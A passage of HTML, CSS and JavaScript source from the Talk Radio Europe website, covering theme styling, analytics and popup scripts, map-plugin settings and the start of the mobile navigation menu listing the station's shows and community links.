    -moz-box-shadow: 0px 0px 0px #7c7c7c !important;
    box-shadow: 0px 0px 0px #7c7c7c !important; 
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_1 .Total_Soft_Poll_1_Ans_Check_Div img {
    width: 80px !important;
    height: 80px !important;
    margin: 0px;}

.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_1 .Total_Soft_Poll_1_Ans_Check_Div input + label {
    color: #ffffff !important;
    font-size: 14px !important;
    cursor: pointer;
    margin-bottom: 0px !important;
    padding-bottom: 3px !important;
    font-family: "open sans" !important;
}

.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_Ov_Lab_1, .Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_Ov_Lab1_1 {
    margin-top: 10%;
    margin-left: 10% !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_But_Back_1 span {
    font-size: 14px !important;
    font-family: "open sans";
}


button.ai-btn.ai-tracklist-toggle {
    display: none;
}

button.ai-btn.ai-btn-repeat.false {
    display: none;
}


.pum-theme-1535 .pum-container, .pum-theme-cutting-edge .pum-container {
    background-color: #202020 !important;
}


.pum-theme-1535 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close {
    color: #333 !important;
    background-color: #ccc !important;
}

.ai-wrap .ai-scroll-wrap > div:last-child {
    top: 0 !important;
    bottom: 0 !important;
    background-color: rgba(62, 62, 62, 0.5);
    display: none;
}

.td-page-title {
    font-family: 'Roboto', sans-serif !important;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #1a2672;

}


h1 {
    color: #fff !important;
    font-weight: 400 !important;
    margin: 6px 0 6px 0 !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
.entry-title span {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
font-weight: 500;
    background-color: #1a2672;
display: inline-block;
    padding: 7px 12px 4px;
text-transform: uppercase !important;
}


.on-air {
    float: right;
    max-height: 47px;
    margin-top: -72px;
}
.sf-menu, .sf-menu ul, .sf-menu li {
    margin-top: -3px !important;
}

.td-header-menu-wrap-full.td-container-wrap {
    height: 51px;
}

.ai-narrow .ai-control-wrap-thumb {
    display: none;
}



@media screen and (max-width: 1024px) {
.on-air {
display: none;
}

.td-pb-row .td-pb-row .td-pb-span4 {
    width: 33% !important;
}

.vc_btn3-container.vc_btn3-left {
    text-align: center;
}
.soc-top {
/*display: none !important;*/
}

}

@media screen and (max-width: 1455px) {
.talkr-lhs-main {
display: none !important;
}
.talkr-right-side-main {
display: none !important;
}
}




.ai-wrap {
padding: 0px !important;
}

.talkr-lhs-main, .talkr-right-side-main {
z-index: 9999 !important;
}


.squares {
    width: 189px !important;
    margin: 5px;
}


.button_style {
    max-width: 40px;
}

.td-footer-wrapper .block-title {
font-size: 15px !important;
margin-bottom: 0px !important;
}


.td-footer-wrapper a {
    color: #777;
}


.td-footer-wrapper p {
color: #777 !important;
}

.td-footer-wrapper p a {
color: #4db2ec !important;
}

.td-footer-wrapper p a:hover {
color: #fff !important;
}

.td-footer a:hover {
color: #4db2ec !important;
}


.td-menu-item > a:hover, .widget a:hover {
    color: #4db2ec !important;
    text-decoration: none !important;
}


.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px solid #555 !important;
    font-family: inherit !important;
}


@media screen and (max-width: 768px) {
.td-pb-row .td-pb-row .td-pb-span4 {
    width: 100% !important;
}

img.appsbut {
    margin: 0 auto;
    width: 70%;
    float: unset !important;
    padding-bottom: 40px !important;
    margin-top: -60px !important;
}

img.appsbut {
    z-index: 9999 !important;
}

.menusys {
    position: absolute;
    margin-top: -3950px;
float: right;
right: 0 !important;
}


.td-pb-span4.td-main-sidebar {
    max-width: 30% !important;
    float: right;
}

.lhbs {
    padding: 0 2px 0 2px;
    zoom: 65%;
}

.notice {

}


.socials {
    margin-left: 35px;
z-index: 9999 !important;
}
.soc-top {
    z-index: 9999 !important;
}
.freq {
    z-index: 9999 !important;
}

}

@media screen and (max-width: 1024px) {
.soc-top {
/*display: none !important;*/
}
.freq {
margin-top: 10px !important;
float: left;
clear: both;
text-align: center !important;
    width: 100% !important;
}
.freq label {
text-align: center !important; 
width: 100% !important;
}

.freqsel {
float: unset !important;
}
h4.block-title {
display: none !important;
}
.downl {
float: left !important;
width: 100% !important;
margin-top: 20px !important;
text-align: center !important;
}
.downl label {
width: 100% !important;
text-align: center !important;

}
.socials {
width: 100% !important;
min-width: 100% !important;
margin-top: 0px !important;
}
.socials img {
    max-width: 10%;
    text-align: center !important;
    float: left;
    margin-left: 2%;
}
}

@media screen and (max-width: 480px) {
.soc-top {
/*display: none !important;*/
}
.freq {
margin-top: 10px !important;
float: left;
clear: both;
text-align: center !important;
    width: 100% !important;
}
.freq label {
text-align: center !important; 
width: 100% !important;
}

.freqsel {
float: unset !important;
}
h4.block-title {
display: none !important;
}
.downl {
float: left !important;
width: 100% !important;
margin-top: 20px !important;
text-align: center !important;
}
.downl label {
width: 100% !important;
text-align: center !important;

}
.socials {
width: 100% !important;
min-width: 100% !important;
margin-top: 0px !important;
}
.socials img {
    max-width: 10%;
    text-align: center !important;
    float: left;
    margin-left: 2%;

}

.menusys {
    position: absolute;
    margin-top: -4350px;
margin-bottom: -60px;
}

.td-pb-span4.td-main-sidebar {
    max-width: 100% !important;
 }
.lhbs {
    padding: 0 2px 0 2px;
    zoom: 100%;
}

.notice {
margin-top: 280px;
}

.wpb_column.vc_column_container.td-pb-span9 {
    margin-top: 241px !important;
}

.top-title {
    margin-top: -250px;
}

.vc_column-inner.vc_custom_1506343248038 {
    margin-top: -250px !important;
}

.td-pb-row .td-pb-row .td-pb-span4 {
    width: 100% !important;
}

div#webcl-1672422202 {
    margin-top: 40px;
}
.talkr-lhs-main, .talkr-right-side-main {
    display: none !important;
}

.td-header-rec-wrap {
    /* display: none;*/
}

.td-container.td-header-row.td-header-header {
    height: 0px !important;
}



aside.td_block_template_1.widget.widget_text {
    margin-top: 60px;
    text-align: center !important;
}

.td-a-rec td-a-rec-id-custom_ad_4   {
    float: left !important;
}



.squares {
    display: none !important;
}

.wpb_wrapper, img {
    text-align: center !important;
    margin: 0 auto;
}

.vc_images_carousel {
    position: relative !important;
    text-align: center !important;
    margin: 0 auto !important;
}

h4.block-title {
    text-align: center !important;
}

.td-footer-wrapper .td-pb-span4 {
    width: 100% !important;
}
.dl-weather {
    width: 82%;
}

.menu-info-container, .menu-quick-container, .menu-listen-container {
    text-align: center;
}


.td-footer-wrapper ul {
    margin-bottom: 0;
    text-align: center;
}


.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
   margin-left: 10px;
}

ul.sub-menu li {
    margin-left: -30px;
    margin-right: 40px;
}


.td-pb-span8 {
    width: 100% !important;
}

.td-pb-span4.td-main-sidebar {
    max-width: 100% !important;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 280px !important;
    display: none !important;
}


}



h1.entry-title {
    color: #333 !important;
}


img.coverimg {
    display: none;
}



.acp_page_number {
    float: left;
    font-size: 12px !important;
    line-height: 20px !important;
    padding: 0px 10px;
    background: #AAAAAA;
    border: 1px solid #AAAAAA !important;
    color: #FFFFFF;
    font-weight: bold;
    font-family: arial;
}



.jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100px !important;
margin-bottom: -20px
}



.acp_wrapper .jcarousel-control-prev {
    left: 15px;
    background: #333333;
    color: #ffffff;
    box-shadow: none;
    margin-top: 10px;
}

.acp_wrapper .jcarousel-control-next {
    right: 15px;
    background: #333333;
    color: #ffffff;
    box-shadow: none;
    margin-top: 10px;
}



.acp_title {
    height: 24px !important;
 }





.td_module_16 .item-details {
    margin-left: 0px !important;
    min-height: 0px !important;
}


h1.entry-title, .entry-title span {
    color: #fff!important;
}

.td-header-sp-recs img, .td-header-sp-recs .adsbygoogle {
    position: relative;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

#td-header-menu {
    min-height: 48px;
    margin-top: 9px;
}


.lhb {
    margin-top: -3px !important;
}

.ai-wrap .ai-audio-control {
    background-color: #49aed2 !important;
}

.ai-wrap .ai-track:hover, .ai-wrap .ai-track.ai-track-active {
    background-color: #49aed2 !important;
 
}


.ai-wrap .ai-volume-bar.ai-volume-bar-active::before {
    background-color: #49aed2 !important;
}

.ai-wrap .ai-btn:hover svg {
    fill: #49aed2 !important;
}
</style>
<script type="text/javascript">
(function(h,e,a,t,m,p) {
m=e.createElement(a);m.async=!0;m.src=t;
p=e.getElementsByTagName(a)[0];p.parentNode.insertBefore(m,p);
})(window,document,'script','https://u.heatmap.it/log.js');
</script>
		<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.talkradioeurope.com/starlite/?amp=1"><style>.cmplz-hidden{display:none!important;}</style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
      <script id="tre-popup-script">
  // Popup window code
  const popupCenter = ({url, title, w, h}) => {
    // Fixes dual-screen position                             Most browsers      Firefox
    const dualScreenLeft = window.screenLeft !==  undefined ? window.screenLeft : window.screenX;
    const dualScreenTop = window.screenTop !==  undefined   ? window.screenTop  : window.screenY;

    const width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    const height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    const systemZoom = width / window.screen.availWidth;
    const left = (width - w) / 2 / systemZoom + dualScreenLeft
    const top = (height - h) / 2 / systemZoom + dualScreenTop
    const newWindow = window.open(url, title,
      `
      scrollbars=yes,
      width=${w / systemZoom},
      height=${h / systemZoom},
      top=${top},
      left=${left}
      `
    )

    if (window.focus) newWindow.focus();
  }

  jQuery( document ).ready( function($) {
    $( 'a.open-as-popup' ).click( function(e) {
      e.preventDefault();
      console.log("opening as popup");
      popupCenter({
        url: $( this ).attr( 'href' ),
        title: 'Talk Radio Europe',
        w: 330,
        h: 835
      });
    });
  });
  </script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.talkradioeurope.com/starlite/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<script>
var w2dc_controller_args_array = {};
var w2dc_map_markers_attrs_array = [];
var w2dc_map_markers_attrs = (function(map_id, markers_array, enable_radius_circle, enable_clusters, show_summary_button, show_readmore_button, draw_panel, map_style, enable_full_screen, enable_wheel_zoom, enable_dragging_touchscreens, center_map_onclick, show_directions, map_attrs) {
		this.map_id = map_id;
		this.markers_array = markers_array;
		this.enable_radius_circle = enable_radius_circle;
		this.enable_clusters = enable_clusters;
		this.show_summary_button = show_summary_button;
		this.show_readmore_button = show_readmore_button;
		this.draw_panel = draw_panel;
		this.map_style = map_style;
		this.enable_full_screen = enable_full_screen;
		this.enable_wheel_zoom = enable_wheel_zoom;
		this.enable_dragging_touchscreens = enable_dragging_touchscreens;
		this.center_map_onclick = center_map_onclick;
		this.show_directions = show_directions;
		this.map_attrs = map_attrs;
		});
var w2dc_js_objects = {"ajaxurl":"https:\/\/www.talkradioeurope.com\/wp-admin\/admin-ajax.php","search_map_button_text":"Search on map","in_favourites_icon":"w2dc-glyphicon-heart","not_in_favourites_icon":"w2dc-glyphicon-heart-empty","in_favourites_msg":"Add Bookmark","not_in_favourites_msg":"Remove Bookmark","ajax_load":1,"ajax_initial_load":0,"is_rtl":false,"leave_comment":"Leave a comment","leave_reply":"Leave a reply to","cancel_reply":"Cancel reply","more":"More","less":"Less","send_button_text":"Send message","send_button_sending":"Sending...","recaptcha_public_key":"","lang":"","is_maps_used":0,"desktop_screen_width":992,"mobile_screen_width":768,"fields_in_categories":[],"is_admin":0,"prediction_note":"search nearby","listing_tabs_order":["addresses-tab","comments-tab","videos-tab","contact-tab","report-tab"],"cancel_button":"Cancel"};
var w2dc_maps_objects = {"notinclude_maps_api":0,"google_api_key":"AIzaSyCRM9G01ILrwNyanSAnsjtetvLNn_TSh2s","mapbox_api_key":"","map_markers_type":"icons","default_marker_color":"#c00000","default_marker_icon":"","global_map_icons_path":"https:\/\/www.talkradioeurope.com\/wp-content\/plugins\/webdirectory\/resources\/images\/map_icons\/","marker_image_width":48,"marker_image_height":48,"marker_image_anchor_x":24,"marker_image_anchor_y":48,"infowindow_width":350,"infowindow_offset":-50,"infowindow_logo_width":110,"draw_area_button":"Draw Area","edit_area_button":"Edit Area","apply_area_button":"Apply Area","reload_map_button":"Refresh Map","enable_my_location_button":1,"my_location_button":"My Location","my_location_button_error":"GeoLocation service does not work on your device!","map_style":null,"address_autocomplete":1,"address_autocomplete_code":"GB","mapbox_directions_placeholder_origin":"Choose a starting place","mapbox_directions_placeholder_destination":"Choose destination","mapbox_directions_profile_driving_traffic":"Traffic","mapbox_directions_profile_driving":"Driving","mapbox_directions_profile_walking":"Walking","mapbox_directions_profile_cycling":"Cycling","default_latitude":34,"default_longitude":0};
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.talkradioeurope.com\/wp-admin\/admin-ajax.php?td_theme_name=Ghost&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.talkradioeurope.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1963bf";
var tds_smart_sidebar="";
var tdThemeName="Ghost";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<script type="text/javascript">
function goclicky(meh)
{
    var x = screen.width/2 - 900/2;
    var y = screen.height/2 - 900/1;
    window.open(meh.href, 'sharegplus','height=750,width=340,scrollbars="0",left='+x+',top='+y);
}
</script>
    
    <style>
	
   @media (min-width:995px) and (max-width:1024px){
	.td-pb-span8.td-sidebar-left-content{
	margin-top:-45px!important;
}

 .td-header-header{
	 width:1068px;!important;
 }
 .td-header-sp-recs {
    width: 695px!important;
}
html body .socials {
    width: 37%!important;
    min-width: 34%!important;
    margin-top: 26px !important;
}

html body .downl {
   float: right!important;
    width: 35%!important;
    margin-top: -7px!important;
    margin-left: auto!important;
    margin-right: auto!important;
}

html body .freq {
   clear: none!important;
    width: 25%!important;
    margin: -27px auto!important;
    float: left!important;
}
	.vc_general.vc_btn3{
		margin-bottom:10px;
	}
	}
	 	 @media (max-width:991px){
	html body .notice {
    margin-top: 0;
}
html body .td-pb-span4.td-main-sidebar,html body .td-pb-span4{
    width: 100%!important;
    max-width: 100%!important;
	clear: both;
    display: table;
}
 .td-header-sp-recs{
	margin: 40px 0 0!important;
}

.td-container.td-header-row.td-header-header {
    height: 0!important;
}
html body .td-all-devices.adtop1 {
    float: none!important;
    margin-top: 75px!important;
}
html body aside.td_block_template_1.widget.widget_text {
    margin-top: 0;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo{
	display:block!important;
}
#td-top-mobile-toggle {
    display: inline-block;
    position: absolute !important;
    top: 0px !important;
    left: 0px !important;
}
.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
    
}
.sf-menu {
    display: none;
}
.td-header-menu-wrap-full.td-container-wrap {
    height: 51px!important;
}
.td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
}
.td-header-style-1 .td-header-sp-logo{
	display:none;
}
.td_mod_wrap a{
	display:block;
}
} 

@media (max-width:991px) and (min-width:766px){
.td-main-menu-logo {
    position: relative;
	float:none;
	height:30px;
}

html body .td-header-sp-recs {
    width: 100%;
}
#td-top-search {
    top: 29px;
}
html body .header-search-wrap #td-header-search-button-mob {
    display: block;
}
.header-search-wrap #td-header-search-button{
	display:none!important;
}
html body .td-sidebar-left-content.td-pb-span8{

	width:100%!important;
	float:none!important;
}
html body .td-pb-span4.td-main-sidebar, html body .td-pb-span4{
	float:none!important;
	text-align: center;
}
.td-sidebar-left-content.td-pb-span8{
	margin-top:0!important;
	
}
img.appsbut{
	width:auto!important;
}
html body .socials{
	text-align:center;
}
html body .socials a {
    float: none;
    display: inline-block;
}
html body .socials a img.soc-top {
    width: 100% !important;
    max-width: 100% !important;
}
.vc_images_carousel{
	margin: 0 auto;
}
.td-module-thumb .entry-thumb {
    display: inherit;
}
}

.td-pb-span8.td-sidebar-left-content{
	margin-top:-18px;
}


	.td-pb-span4 {
    width: 33% !important;
}
	</style>
    
</head>

<body data-cmplz=1 class="post-template-default single single-post postid-21 single-format-standard w2dc-body starlite global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive aa-prefix-talkr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-430"><a href="/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-431" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-431"><a href="#" data-ps2id-api="true">On Air<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a target="_blank" href="https://www.talkradioeurope.com/wp-content/uploads/2025/12/TRE-Winter-2025-Schedule.pdf" data-ps2id-api="true">Schedule</a></li>
	<li id="menu-item-66391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66391"><a href="https://www.talkradioeurope.com/listeners-help-page/" data-ps2id-api="true">Listener’s Help Page</a></li>
	<li id="menu-item-1120" class="sub-menu-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.talkradioeurope.com/daybreak/" data-ps2id-api="true">Daybreak</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://www.talkradioeurope.com/lets-talk/" data-ps2id-api="true">Let’s Talk</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://www.talkradioeurope.com/europe-today/" data-ps2id-api="true">Europe Today</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.talkradioeurope.com/the-lifestyles-show-2/" data-ps2id-api="true">The Lifestyles Show</a></li>
	<li id="menu-item-29810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29810"><a href="https://www.talkradioeurope.com/tre-in-the-afternoon/" data-ps2id-api="true">TRE in the Afternoon</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://www.talkradioeurope.com/spain-today/" data-ps2id-api="true">Spain Today</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://www.talkradioeurope.com/the-friyay-cocktail/" data-ps2id-api="true">The Fri-YAY Cocktail</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.talkradioeurope.com/the-book-show/" data-ps2id-api="true">The TRE Book Show</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://www.talkradioeurope.com/black-white/" data-ps2id-api="true">Radio in Black &#038; White</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://www.talkradioeurope.com/classic-jazz/" data-ps2id-api="true">The Sunday Supplement</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.talkradioeurope.com/remix/" data-ps2id-api="true">Remix</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.talkradioeurope.com/viewpoint/" data-ps2id-api="true">Viewpoint</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://www.talkradioeurope.com/selinas-sunday-selection/" data-ps2id-api="true">Selina’s Sunday Selection</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://www.talkradioeurope.com/jones-jukebox-jamboree/" data-ps2id-api="true">En Camino</a></li>
	<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://www.talkradioeurope.com/the-friday-conversation/" data-ps2id-api="true">The Friday Conversation</a></li>
	<li id="menu-item-35679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35679"><a href="https://www.talkradioeurope.com/the-directors-cut/" data-ps2id-api="true">The Director’s Cut &#8211; Showpage</a></li>
	<li id="menu-item-20944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20944"><a href="https://www.talkradioeurope.com/20938-2/" data-ps2id-api="true">Spanish Sounds</a></li>
</ul>
</li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="/presenters" data-ps2id-api="true">Presenters</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a href="#" data-ps2id-api="true">Advertising<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://www.talkradioeurope.com/media-pack/" data-ps2id-api="true">Promote your business with TRE</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://www.talkradioeurope.com/sales-team/" data-ps2id-api="true">Sales Team</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="/directory" data-ps2id-api="true">Marketplace</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435"><a href="#" data-ps2id-api="true">Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.talkradioeurope.com/about-talk-radio-europe/" data-ps2id-api="true">About Talk Radio Europe</a></li>
	<li id="menu-item-11559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11559"><a href="https://www.talkradioeurope.com/important-emergency-numbers-in-spain/" data-ps2id-api="true">Important Emergency Numbers in Spain</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990"><a data-ps2id-api="true">Charities<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5762"><a href="https://cudeca.org" data-ps2id-api="true">Cudeca</a></li>
	</ul>
</li>
	<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.talkradioeurope.com/frequencies-coverage/" data-ps2id-api="true">Frequencies and Coverage</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1005"><a data-ps2id-api="true">Community Information<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a target="_blank" href="https://www.nationalcrimeagency.gov.uk/" data-ps2id-api="true">Crimestoppers</a></li>
		<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1366"><a target="_blank" href="https://www.buscamultas.com/" data-ps2id-api="true">Driving Fines</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><a target="_blank" href="https://embassy.goabroad.com/embassies-in/Spain" data-ps2id-api="true">Embassies / Consulates</a></li>
		<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><a target="_blank" href="https://ec.europa.eu/commission/index_en" data-ps2id-api="true">European Commission</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://www.talkradioeurope.com/flight-enquiries/" data-ps2id-api="true">Flight Enquiries</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://www.talkradioeurope.com/medical-translators/" data-ps2id-api="true">Medical Translators</a></li>
		<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a target="_blank" href="https://www.renfe.com/" data-ps2id-api="true">Trains</a></li>
